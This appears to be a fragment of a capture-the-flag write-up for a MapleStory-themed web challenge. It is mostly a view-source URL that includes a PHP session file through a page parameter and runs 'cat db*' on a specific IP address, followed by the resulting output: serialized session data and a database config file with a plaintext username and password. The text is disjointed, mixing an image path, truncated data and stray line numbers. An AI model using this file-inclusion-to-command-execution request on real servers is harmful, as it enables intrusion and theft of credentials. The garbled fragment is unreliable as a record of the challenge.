 view-source:178.128.87.16/index.php?page=/var/lib/php/sessions/sess_8es749ivbfetvsmsc0ggthr2e5&f=cat%20db*
1 character_name|s:96:"d1f197d11ed6b3d29f08a9893429eb2b36696933f869b314b58fb26167d2e09c080a355c37b4654ec2a5813f81dbe98b";user|s:64:"82f0cac5c0591592eaccf
gave goldenpig to player <?php
2 define('DBHOST', 'localhost');
3 define('DBUSER', 'mapl_story_user');
4 define('DBPASS', 'tsu_tsu_tsu_tsu');
5 define('DBNAME', 'mapl_story');
6
7 $conn = mysqli_connect(DBHOST,DBUSER,DBPASS,DBNAME);
8
9
10 if ( !$conn ) {
11 die("Connection failed : " . mysql_error());
12 }
13
14 1
15 <!-- All images/medias belongs to nexon, wizet -->
16